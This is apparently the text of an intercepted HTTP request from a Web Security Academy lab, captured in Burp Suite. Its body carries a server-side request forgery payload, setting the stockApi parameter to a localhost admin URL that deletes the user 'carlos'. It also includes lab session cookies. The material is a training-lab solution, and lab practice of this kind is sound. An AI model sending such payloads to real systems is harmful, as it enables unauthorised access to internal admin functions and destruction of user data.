 Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a8300f904865eb581dc0c5f00120019.web-security-academy.net
3 Cookie: session=1IhspZKE3YYYjHWvvFT4LdTyZVnJWZdk; session=4b6chc61Tj3ku8qfMEux39pNxTbSqTae
4 Content-Length: 107
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Origin: https://0a8300f904865eb581dc0c5f00120019.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a8300f904865eb581dc0c5f00120019.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=1, i
20
21 stockApi=http://localhost/admin/delete?username=carlos